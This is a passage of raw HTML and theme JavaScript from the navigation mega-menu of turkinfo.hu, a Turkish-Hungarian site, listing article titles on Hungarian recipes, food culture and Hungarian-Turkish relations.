srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  